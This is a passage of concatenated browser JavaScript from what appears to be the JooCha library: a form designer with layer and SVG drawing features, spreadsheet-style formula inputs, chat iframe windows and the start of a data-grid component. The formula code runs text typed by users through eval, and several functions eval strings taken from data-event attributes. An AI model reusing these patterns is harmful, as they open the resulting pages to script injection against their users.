					}else
					if(x.toLowerCase() =="background-image"){
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}else
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}
				}else
				{
					bHtml+="<div class='elementBlock'><label>"+local.T(x)+":&nbsp;</label><input type='text' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"' /></div>";
				}
			}
		}		

		
	
		TabContent.innerHTML=bHtml;
	
	
		Tab.appendChild(TabInput);
		Tab.appendChild(TabLabel);
		Tab.appendChild(TabContent);
		Tabs.appendChild(Tab);
		TabIndex++;
	}
	
	/*Change Log*/
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Change Log";
		//TabLabel.onclick=local.refreshChangeLog;
	var TabContent=document.createElement("div");
		TabContent.className="content";
		TabContent.innerHTML="";
		
	var TabChangeLog=document.createElement("pre");		
	TabChangeLog.className="preText";
	TabChangeLog.id=local.WindowId+"ChangeLogId";
	TabContent.appendChild(TabChangeLog);
		
	var TabRefreshBut=document.createElement("div");		
	TabRefreshBut.className="button";
	TabRefreshBut.innerHTML="Refresh";
	TabContent.appendChild(TabRefreshBut);
	
	AddEventOnObject(TabRefreshBut,"click",local.refreshChangeLog);
	
	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;

	local.Window.style.display="inline-block";
}

//-------------------------------------------------
//-------------- OPERATION ON OBJECT --------------
//-------------------------------------------------
this.createObject=function createObject(target){
    var o;
	if(local.parent.tagName.toLowerCase()=="svg"){
		local.ActiveNS=local.SVGNS;
        o = document.createElementNS("http://www.w3.org/2000/svg", "rect");
		o.setAttribute("x","0px");
		o.setAttribute("y","0px");
		o.setAttribute("width","100px");
		o.setAttribute("height","30px");
		o.setAttribute("fill","red");
		o.setAttribute("className","default");
		o.setAttribute("class","default");
	}else {
		local.ActiveNS=local.xHTML;	
		o=document.createElementNS(local.ActiveNS,"DIV");
		o.className="default";
	}

	if(!o.id)o.setAttribute("id",local.generateNewId());
	o.setAttribute("data-mark","standard");
	o.setAttribute("name",o.id);
	o.setAttribute("data-parent-id",local.parent.id);
	
	local.addLayerObject(o.getAttribute("id"));

	
	//document.getElementById(local.parent.id).appendChild(o);
	local.parent.appendChild(o);
	local.moveObject(o);
}
//------------------------------------------------
this.setXMLNS=function setXMLNS() {
   if(local.parent.tagName=="SVG"){
	   local.ActiveNS=local.SVGNS;
	   for(var v in local.svgAttributes)
		local.parent.setAttribute(v,local.svgAttributes[v]);
   }
   else {
   	   for(var v in local.svgAttributes)local.parent.removeAttribute(v);
		local.ActiveNS=local.xHTML;	
		local.parent.setAttribute("xmlns",local.ActiveNS);
   }
}
//-------------------
this.handleDrop=function handleDrop(evnt) {
	var e=evnt || window.event;
	var target=e.target || e.srcElement;

	var maxPar=10;
	while(target.tagName.toLowerCase()!="LI"){
		target=target.parentElement || target.parentNode;
		if(target.getAttribute("data-handle-id"))break;
		maxPar--;if(maxPar<=0)break;
		console.log(target);
		
	}
//console.log(target);
//console.log(local._DragSrcEl);
  if (local._DragSrcEl != target) {
	target.parentNode.insertBefore(local._DragSrcEl,target);//Now Prepaire
	var nid=local._DragSrcEl.getAttribute("data-handle-id");
	var oid=target.getAttribute("data-handle-id");
	var nwo=document.getElementById(nid);
	var old=document.getElementById(oid);
	old.parentNode.insertBefore(nwo,old);
  }
  if(target.classList)target.classList.remove('dragOver');
  if(this.classList)this.classList.remove('dragOver');
  
  if (e.stopPropagation) {
    e.stopPropagation(); 
  }
  
  return false;
}
//------------------
this.addLayerObject=function addLayerObject(idnm){
	var itemO=document.createElement("LI");
	var itemA=document.createElement("a");
	var itemDel=document.createElement("b");
	itemO.id=local.layerItemPrefix+idnm;
	itemO.setAttribute("draggable",true);
	itemO.className="draggable";
	itemO.setAttribute("data-handle-id",idnm);
	itemO.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemO,"click",function(ev){
		var evnt=ev || window.event;
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		local.unselect();
		if(lid)try{addClass(document.getElementById(lid),"choose");}catch(err){};
		if(idnm)try{addClass(document.getElementById(idnm),"choose");}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	addDnDHandlers(itemO,{"drop":local.handleDrop,"dragstart":local.onMouseDragStart});
	
	
	//addClass(itemO,"drag");
	itemO.appendChild(itemA);
	itemA.innerHTML=idnm;
	itemDel.innerHTML="X";
	itemDel.setAttribute("data-handle-id",idnm);
	itemDel.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemDel,"click",function(ev){
		var evnt=ev || window.event;
		//var target = ev.target || ev.srcElement;
		//console.log(this);
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		if(lid)try{RemoveObjectEx(document.getElementById(lid));}catch(err){};
		if(idnm)try{RemoveObjectEx(document.getElementById(idnm));}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	itemO.appendChild(itemDel);
	local.layerBox.appendChild(itemO);
	
}

//-------------------------------------------------
this.moveObject=function moveObject(o){
	addClass(o,"moving");
	addClass(o,"drag");
	o.setAttribute("draggable",true);
	if(!o.id)o.id=local.generateNewId();
}
//-------------------------------------------------
this.stopObject=function stopObject(o){
	delClass(o,"moving");
	delClass(o,"drag");
	if(!o.id)o.id=local.generateNewId();
	o.removeAttribute("draggable");
}
//-------------------------------------------------
this.copyVariables=function copyVariables(o){
	local.WindowId=o.WindowId;
	local.wBody=o.wBody;
	local.wHead=o.wHead;
	local.wTitle=o.wTitle;
	local.wClose=o.wClose;
}

//-------------------------------------------------
//--------- Graphical Script ----------------------
//-------------------------------------------------
this.drawInlineSVG=function drawInlineSVG(svgElement, ctx, callback,format){
  if(!format)format="storage";
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-svgdraw");
  if(cpb){eval(cpb);return;}
  
  if(!ctx)ctx=local.ctx;
  
  local.doInlineSave(svgElement);
  
  for(var atr in local.svgAttributes){
	svgElement.setAttribute(atr,local.svgAttributes[atr]);
  }
  var svgURL = new XMLSerializer().serializeToString(svgElement);
  var img  = new Image();
  img.onload = function(){
		if(!ctx || ctx==undefined || ctx==null)ctx=local.ctx;
		ctx.drawImage(this, 0,0);
		if(callback)callback();
    }
  img.src = 'data:image/svg+xml; charset=utf8, '+encodeURIComponent(svgURL);
  //console.log(svgElement);
}
//-------------------------------------------------
this.drawInlineDIV=function drawInlineDIV(__Element, contentParam, callback){
   local.setXMLNS();
   
  if(!__Element || __Element==undefined || __Element==null)__Element=local.parent;
  var cpb=__Element.getAttribute("data-event-inlinedraw");
  if(cpb){eval(cpb);return;}
  
//var canvas = document.createElement('canvas');
//var canvas=document.getElementById(local.canvasId);
//var ctx = canvas.getContext('2d');

console.log(__Element.outerHTML);
var data = '<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200">' +
           '<foreignObject width="100%" height="100%">' +
		   __Element.outerHTML+
           '</foreignObject>' +
           '</svg>';

var DOMURL = window.URL || window.webkitURL || window;

var img = new Image();
var svg = new Blob([data], {type: 'image/svg+xml'});
var url = DOMURL.createObjectURL(svg);

img.onload = function() {
  local.ctx.drawImage(img, 0, 0);
  DOMURL.revokeObjectURL(url);
}

img.src = url;  
//document.body.insertBefore(img,__Element);
//document.body.appendChild(canvas);

  
}
//-------------------------------------------------
this.doInlineSave=function doInlineSave(svgElement, callback, format){
  if(!format)format="storage";
  format=format.toLowerCase();
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlinesave");
  if(cpb){eval(cpb);return;}
  else 
  {
	var attrs={};
	var names=[],values=[];
	for(var i=0;i<svgElement.attributes.length;i++){
       names[i]=svgElement.attributes[i].nodeName;
	   values[i]=svgElement.attributes[i].value || svgElement.attributes[i].nodeValue;
	}
	attrs.content=svgElement.innerHTML;
	attrs.names=names;
	attrs.values=values;
	localStorage.setItem(local.storageItemName, JSON.stringify(attrs));
	if(format=="mvg"){
	  var postData=document.getElementById(local.myObjectId+"_FileData");
	  if(!postData){
		postData=document.createElement("TEXTAREA");
		postData.id=local.myObjectId+"_FileData";
		postData.style.display="none";
		local.formAsyncPurpose.appendChild(postData);
	  }
	  var postType=document.getElementById(local.myObjectId+"_FileType");
	  if(!postType){
		postType=document.createElement("INPUT");
		postType.id=local.myObjectId+"_FileType";
		postType.setAttribute("type","hidden");
		postType.setAttribute("placeholder","Enter File Extension Type");
		local.formAsyncPurpose.appendChild(postType);
	  }
	  var postName=document.getElementById(local.myObjectId+"_FileName");
	  if(!postName){
		postName=document.createElement("INPUT");
		postName.id=local.myObjectId+"_FileName";
		postName.setAttribute("type","text");
		postName.setAttribute("placeholder","Enter File Name");
		local.formAsyncPurpose.appendChild(postName);
	  }
	  
	  var postSubmit=document.getElementById(local.myObjectId+"_FileDownload");
	  if(!postSubmit){
		postSubmit=document.createElement("INPUT");
		postSubmit.id=local.myObjectId+"_FileDownload";
		postSubmit.setAttribute("type","submit");
		local.formAsyncPurpose.appendChild(document.createElement("BR"));
		local.formAsyncPurpose.appendChild(postSubmit);
	  }
	  
	  
	  postData.name="content";
	  postType.name="type";
	  postName.name="name";
	  postSubmit.value="Download";
	  
	  postData.value=JSON.stringify(attrs);
	  postType.value="mvg";
	  postName.value=local.myObjectId;
	  
		local.wBody.innerHTML="";
		local.wBody.appendChild(local.formAsyncPurpose);
		local.Window.style.display="inline-block";
	  
	}
	
	
  }
	if(callback)callback();
 
  
 
 
 
  //console.log(svgElement);
}
//-------------------------------------------------
this.doInlineClear=function doInlineClear(svgElement, callback){
  if(!jconfirm("do you want Clear this desk?")){return;};
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlineclear");
  if(cpb){eval(cpb);return;}
  else
  {
    svgElement.innerHTML=""; 
	localStorage.setItem(local.storageItemName, "");
  }
	if(callback)callback();
}
//-------------------------------------------------
this.recoveryLayerPanel=function recoveryLayerPanel(svgElement){
	if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
	local.layerBox.innerHTML="";
	
	var chlds=local.parent.childNodes;
	//console.log(chlds);
	for(var ky=0;ky<chlds.length;ky++)if(chlds[ky].nodeType==1){
		//console.log(chlds[ky]);
		if(chlds[ky].id){
			local.addLayerObject(chlds[ky].id);
		}
	}
	
}

this.recoveryDeskFromStorage=function recoveryDeskFromStorage(){
	var dataHtml=localStorage.getItem(local.storageItemName);
	
	
	if(dataHtml && dataHtml.length>50){
		dataHtml=JSON.parse(dataHtml);
		local.parent.innerHTML=dataHtml.content;
		for(var i=0;i<dataHtml.names.length;i++){
			local.parent.setAttribute(dataHtml.names[i],dataHtml.values[i]);
		}
	}
}


//usage :
//drawInlineSVG(document.querySelector('svg'), ctxt, function(){console.log(canvas.toDataURL())})

//-------------------------------------------------
//-------------------------------------------------
//-------------------------------------------------
	this.openMenu=function openMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="inline-block";
			local.rightMenu.style.position="fixed";
			local.rightMenu.style.zIndex=20001;
		}
	}
//------------------------------------------------------
	this.closeMenu=function closeMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="none";
			local.rightMenu.style.position="";
		}
	}
	
//------------------------------------------------------
	this.closeMenuOnBlure=function closeMenuOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;
		
		if(!vId || vId==undefined)vId=local.name;
		if(xFormDesignersById[vId])xFormDesignersById[vId].closeMenu();
	}	
//------------------------------------------------------
if(this.parent != null && this.parent != undefined)this.init();
//------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xFormDesignersById)return xFormDesignersById[nm];
		
		for(var i=xFormDesigners.length-1;i>=0;i--){
		if(xFormDesigners[i] && xFormDesigners[i]!=undefined && xFormDesigners[i]!=null)
			if(xFormDesigners[i].name==nm)
				return xFormDesigners[i];
		}
		return null;
	};


}
//======================================================
/*xSelect Loader*/
function xFormDesignersStartUp(clsName)
{
	var objNameSpace="xFormDesigner";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);
	
	for(var i=0;i<els.length;i++){
		var o=new jc_formDesigner(els[i]);
		o.recoveryDeskFromStorage();
		o.recoveryLayerPanel();
		
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xFormDesignersStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_formular.js */

//AddEventOnObject(window,"load",function (){FormularLoading(document);});
window.onload=function (){FormularLoading(document);};
//----------------------------------------
var FormularMode=true;
var FormulalVarDate=new Date();
var fncMath=new Array('abs','acos','asin','atan','atan2', 'ceil', 'cos', 'exp', 'floor', 'log', 'max', 'min', 'pow', 'random', 'round', 'sin', 'sqrt', 'tan','SQRT1_2','SQRT2','PI','LOG2E','LOG10E','LN2','LN10','E');
var fncDate=new Array('getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds','getTime','getTimezoneOffset','getUTCDate','getUTCDay','getUTCFullYear','getUTCHours','getUTCMilliseconds','getUTCMinutes','getUTCMonth','getUTCSeconds','getVarDate','getYear','parse','setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds','setTime','setUTCDate','setUTCFullYear','setUTCHours','setUTCMilliseconds','etUTCMinutes','setUTCMonth','setUTCSeconds','setYear','toDateString','toGMTString','toLocaleDateString','toLocaleString','toLocaleTimeString','toString','toTimeString','toUTCString','UTC','valueOf');
var FormularOldBlur=new Array();
var FormularOldFocus=new Array();
var FormularOldCounter=0;
/*
SubDate(dt1,dt2);
jc_round(n,p);
*/
//------------------------------------------------------------
function indexOf(arr,str)
{
  for(var i=0;i<arr.length;i++)
  if(arr[i]==str)return i;
return -1;
}
//------------------------------------------------------------
function jc_round(n,p)
{
var r=Math.pow(10,p);
if(r)return Math.round(n*r)/r;
return Math.round(n);
}
//------------------------------------------------------------
function Formular(str,frm)
{
var cmd="";
var splitchars="~!#$%^&*()-+=[]{};:'\"\\|,<>/?";
var splitstring=new Array();
//FormulalVarDate

var cnt=0;
var pKK=false;
var pLL=false;
var smb=false;

splitstring[cnt]="";
for(var i=0;i<=str.length;i++)
{
   if((!pKK)&&(!pLL)&&(i<str.length))
   {
       if(str.charAt(i)=='"')pKK=!pKK;
       if(str.charAt(i)=='\'')pLL=!pLL;
   }

   if(((splitchars.indexOf(str.charAt(i))==-1)||(pKK)||(pLL))&&(i<str.length))
   {
         if(smb){cnt++;splitstring[cnt]="";}
         smb=false;
         splitstring[cnt]+=str.charAt(i);
   }else
   {
     if((!smb)&&(splitstring[cnt]))
     {
         if(indexOf(fncMath,splitstring[cnt])!=-1){splitstring[cnt]="Math."+splitstring[cnt];}
         else
         if(indexOf(fncDate,splitstring[cnt])!=-1){splitstring[cnt]="FormulalVarDate."+splitstring[cnt];}
         else
         if((frm)&&(!isFinite(splitstring[cnt])))
         {
try{
           var codetype=1;
           var Childs=frm.getElementsByTagName('input');
           if(!Childs){Childs=frm.all;codetype=2;};
           var obj=Childs[splitstring[cnt]];

           if(obj)
           switch(obj.tagName.toLowerCase())
           {
               case 'textarea':
               case 'input':splitstring[cnt]="document.getElementById('"+splitstring[cnt]+"').value";
               break;
           }
}catch(e){};

        }

      }

       if(!smb){cnt++;splitstring[cnt]="";}
       smb=true;
       splitstring[cnt]+=str.charAt(i);
   }
   if(pKK)if(str.charAt(i)=='"')pKK=!pKK;
   if(pLL)if(str.charAt(i)=='\'')pLL=!pLL;
}

for(var i=0;i<splitstring.length;i++)cmd+=splitstring[i];

    var ret='';
    try
    {
        if(window.eval)ret=window.eval(cmd)
        else
        if(eval)ret=eval(cmd);
    }catch(e){};
   return ret;
}
//-------------------------------------------------------------
function FormularSetObject(th,str)
{
   if((th.id)||(th.name))
   {
      var nobj=th.id;
      var frmindx="___formular";
      if(!nobj)nobj=th.name;
      if(th.form)
      {
         var Childs=th.form.getElementsByTagName('input');
         if(!Childs)Childs=objPar.all;

         var nv=Childs[nobj+frmindx];
         if(nv)
         {
            nv.value=str;
         }
         else
         {
            var t=document.createElement("input");
            t.id=nobj+frmindx;
            t.name=nobj+frmindx;
            t.type='hidden';
            t.value=str;
            th.form.appendChild(t);
         }
      }
   }
return str;
}
//-------------------------------------------------------------
function FormularClearObject(th)
{
   FormularSetObject(th,"clear");
}
//-------------------------------------------------------------
function OnBlurFunctional(th)
{
  var th=th;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
  }else
  {
       th.setAttribute('data-formular',"");
       FormularClearObject(th);
  }

  var fpo=th.getAttribute('data-formular-position');//formular_position
  var idnm=th.getAttribute('id');
  if(FormularOldBlur[fpo])
  {
    var cmd=new String(FormularOldBlur[fpo]);
    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }

    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
      eval(cmd);
    }catch(e)
    {
      alert("Error: "+cmd);
    }
  }
   
}
//-------------------------------------------------------------
function ExecFormularFunction(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
       return 0;
  }

  var f1=th.getAttribute('data-formular');
  if(f1)th.value=Formular(f1,th.form);

}
//-------------------------------------------------------------
function OnEnterFunctional(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var f1=th.getAttribute('data-formular');
  if(f1)
  {
     th.value="="+f1;
     th.setAttribute('data-formular',"");
  }

  var fpo=th.getAttribute('data-formular-position');
  var idnm=th.getAttribute('id');
  if(FormularOldFocus[fpo])
  {
    var cmd=new String(FormularOldFocus[fpo]);

    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }


    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
        eval(cmd);
    }catch(e)
    {
//      alert("Error: "+cmd);
    }
  }
}
//---------------------------------------------------------------
function InitFormularFieldMasks(FieldsMaskArray)
//function InitFieldMasks(FieldsMaskArray)// Public
{
    var Masks=new Array();
	var Parsers=new Array();
	var idx=0;
	var msk,ky,tp,chrs,msg;
    var decimalSeparator = ".";
    var groupSeparator = "";
	var ln;
	
	try{
	for(var i in FieldsMaskArray)
	{
	   ky=tp=chrs=msg="";
	   ln=FieldsMaskArray[i].length;
	   if(ln>0)ky=FieldsMaskArray[i][0];
	   if(ln>1)tp=FieldsMaskArray[i][1];
   	   if(ln>2)chrs=FieldsMaskArray[i][2];
	   if(ln>3)msg=FieldsMaskArray[i][3];	
   	   if(ln>4)llmin=FieldsMaskArray[i][4];	   
	   if(ln>5)llmax=FieldsMaskArray[i][5];	   		   
	   
	   
	   switch(tp)
	   {
	     case "date":
		{
		    msk=chrs;
			if(msk=="")msk="dd/MM/yyyy";
		    Parsers[idx] = new DateParser(msk, false, new Date());
		    Masks[idx]=new DateMask(Parsers[idx], ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "int":
		 {
			msk=new Input("-0123456789");
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "float":
		 {
		    msk=new Input("-0123456789.");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "percent":
		 {
			/*var numParser4 = new NumberParser(2, ".", " ", true,'');
			numParser4.endSymbol = "%";
			numParser4.useEnd = true;
			numParser4.negativeParenthesis = true;
			numParser4.currencyInside = true;
			Masks[idx] = new NumberMask(numParser4, ky, 6);
			Masks[idx].leftToRight = true;
			if(msg)Masks[idx].validationMessage = msg;*/
		 
		    msk=new Input("-0123456789.%");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
		 
		 
	     case "chars":
		 {
			msk=new Input(chrs);
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			if(llmax)
			{
			    new SizeLimit(ky, llmax);
			}
			
			idx++;
		}
		 break;
	     case "limit":
		 {
			var locmin=chrs;
			var locmax=msg;
		    new SizeLimit(ky, locmax);

			idx++;
		}
		 break;
		 
		 
	     default:
 		    msk=chrs;
			if(msk!="")
			{
				Masks[idx] = new InputMask(msk, ky);	
			    if(msg)Masks[idx].validationMessage = msg;
				if(llmax)
				{
					new SizeLimit(ky, llmax);
				}
				idx++;
			}
		 break;
		}
	}
	}catch(e){console.log("Not include inputMask.js");}
}


//-------------------------------------------------------------
function FormularLoadingEx(objPar,par)///par - normal, par=1 all blur
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;
if(!par)par=0;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if(Childs[i].tagName.toLowerCase()=='input')
      if(Childs[i].getAttribute('data-formular',1))
        {
	switch(par)
	{
	    case 1:OnEnterFunctional(Childs[i]);break;
	    case 2:ExecFormularFunction(Childs[i]);break;
	    default://Initialize
	    {

            if(Childs[i].getAttribute('data-formular')==1)Childs[i].setAttribute('data-formular','');

			/*old version, new version is jc_mask
			var onm=Childs[i].getAttribute('id');
			if(!onm)onm=Childs[i].getAttribute('name');

			var MskType,MskParam,MskErrMsg;
			MskType=Childs[i].getAttribute('data-mask-type');
			MskParam=Childs[i].getAttribute('data-mask-param');
			MskChars=Childs[i].getAttribute('data-mask-chars');
			MskErrMsg=Childs[i].getAttribute('data-mask-errmsg');
			var Arr=new Array();
			Arr[0]=new Array(onm,MskType,MskParam,MskChars,MskErrMsg);
			if(MskType)alert(MskType);
			InitFormularFieldMasks(Arr);
			*/

				
			FormularOldBlur[FormularOldCounter]=Childs[i].onblur;
			FormularOldFocus[FormularOldCounter]=Childs[i].onfocus;
			Childs[i].setAttribute('data-formular-position',FormularOldCounter);
			FormularOldCounter++;

			
    	    if(BrowserType==1)
  	        {
			    //AddEventOnObject(Childs[i],'focus',OnEnterFunctional);
				//AddEventOnObject(Childs[i],'blur',OnBlurFunctional);
	            Childs[i].onfocus=OnEnterFunctional;
	            Childs[i].onblur=OnBlurFunctional;
	        }
	        else
  	        {
			    //AddEventOnString(Childs[i],'focus',"OnEnterFunctional(this)");
				//AddEventOnString(Childs[i],'blur',"OnBlurFunctional(this)");
	            Childs[i].setAttribute('onfocus',"OnEnterFunctional(this)");
	            Childs[i].setAttribute('onblur',"OnBlurFunctional(this)");
	        }
	        ExecFormularFunction(Childs[i]);
	    }
	}
        }
   }
}

}
//-------------------------------------------------------------
function FormularLoading(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar);
}
//-------------------------------------------------------------
function FormularSubmit(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar,2);//for all exec
}
//----------------------------------------------------


/* jc_communicator.js */

function OpenCommunicatorList()
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   GLOBWINDOWNAME='';
   WinSetZoom(200,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   idcom=CreateHTMLWindow();

      WinSetZoom('20','48');
      WinAffectSize(idcom);

var htmv="<iframe src=\"?phpParam=listusers.php&sid="+SID+"&scriptinitial=y\" style='width:100%;height:460px;border:2px groove black;'></iframe>";
WinStartResizing(idcom,GLOBWINOBJLEFT,GLOBWINOBJTOP,200,480,10,htmv);

return idcom;
}
//--------------------------
function OpenCommunicator(usernm)
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   FireHandleParent=1;
   ParentWindow.WinSetZoom(640,480);
   ParentWindow.WinSetCenter();

   ParentWindow.AlphaMainWin(0.5);


   ParentWindow.GLOBWINDOWNAME=usernm;
   idcom=ParentWindow.CreateHTMLWindow();

      ParentWindow.WinSetZoom('64','48');
      ParentWindow.WinAffectSize(idcom);

      var htmv="<iframe src=\"?phpParam=communicator.php&sid="+SID+"&scriptinitial=y&i_users="+usernm+"\" style='width:100%;height:460px;'></iframe>";
      ParentWindow.WinStartResizing(idcom,ParentWindow.GLOBWINOBJLEFT,ParentWindow.GLOBWINOBJTOP,640,480,10,htmv);

     FireHandleParent=0;

return idcom;
}


/* jc_grid.js */

/**
 * js_grid - JavaScript JooCha Library
 *
 * Data table manager, need server side support and work JSON or XML content
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcGridCounter=0;
var xGridObjects=[];
var xGridObjectsById={};
//------------------------------------
function jc_grid(vObjectOrId,vTableId,vClassName,vNext,vUrl,vCallBack,vDataType,xChange)
{
var local=this;
this.ObjectCounter=(jcGridCounter+1);jcGridCounter++;
this.vObjectOrId=vObjectOrId;
this.vTableId=vTableId;
this.vClassName=vClassName;
this.vNext=vNext;
this.vUrl=vUrl;
this.vCallBack=vCallBack;
this.vDataType=vDataType;
this.xChange=xChange;

	this.nextFN="gc";//nextFormName	
	this.QueryLink=this.QueryProc=null;
	this.QueryType='xml';
	this.tableId='';
	this.debug=0;
	this.TagType="table";
	this.afterCallBack=null;


this.tableObject='';
this.tableHead='';
this.tableBody='';
this.tableFoot='';
this.hasDataHeader=0;
this.firstInitialize=0;
this.rowLatestID=0;
this.rowCount=0;
this.colLatestID=0;
this.colCount=0;
this.columnsId=new Array();
this.columnsDBId=new Array();
this.columnsDBField=new Array();
this.columnsCallbacks=new Array();
this.rowsId=new Array();
this.rowsDBId=new Array();
this.CurrentCell=0;
this.CurrentRow=0;

this.DefLink="";
this.DefParams="";
this.PostParams="";
this.LinkTableID="id";
this.afterEventProc=0;
this.QueryResponse=""

this.blockResultId=null;
this.blockResultObject=null;


//Data from formtable
this.GridCellData="";
this.GridLinkData="";
this.GridFieldsData="";
this.GridSecurityData="";
this.GridHiddenData="";

//sub functional variable
this.ErrObj=null;
this.vjson=null;
this.dxml=null;
this.errCode=null;
this.errName=null;
this.errDesc=null;
this.Properties=null;

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 
//======================================================
// Default Parametrebis Inicializacia
this.Init=function Init(tblId,clsName)
{
    if(local.vObjectOrId)
	{
		local.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}

		if(local.parent)
		{
		
			if(local.parent.id)
				local.ParentID=local.parent.id;
			else 
				local.ParentID=local.parent.id="xGridParentID"+local.ObjectCounter;

			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
			if(!local.vNext)
			if(local.parent.getAttribute("data-next"))local.vNext=local.parent.getAttribute("data-next");
			
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vTableId)
			if(local.parent.getAttribute("data-name"))vName=local.vTableId=local.parent.getAttribute("data-name");
			if(!local.vTableId)
			if(local.parent.getAttribute("data-id"))local.vTableId=local.parent.getAttribute("data-id");	
			if(!local.vTableId)
			if(local.parent.getAttribute("name"))vName=local.vTableId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			

